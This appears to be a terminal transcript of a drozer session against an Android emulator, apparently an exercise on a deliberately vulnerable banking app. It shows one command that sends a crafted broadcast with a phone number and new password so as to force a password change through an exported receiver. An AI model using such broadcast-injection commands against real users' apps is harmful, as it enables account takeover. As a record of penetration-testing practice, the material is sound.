 λ Cmder
C:\Python27
λ drozer console connect
C:\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longe
r supported by the Python core team. Support for it is now deprecated in cryptography, and will be remov
ed in the next release.
  from cryptography import utils, x509
Selecting a5f9e8274cd87042 (Google Android SDK built for x86 8.1.0)
            ..                     ..:.
           ..o..                   .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action theBroadcast --extra string phonenumber 5554 --extra string newpass
Dinesh@123!
3
PostLogin
Transfer
View Statement
Change Password
Device not Rooted!!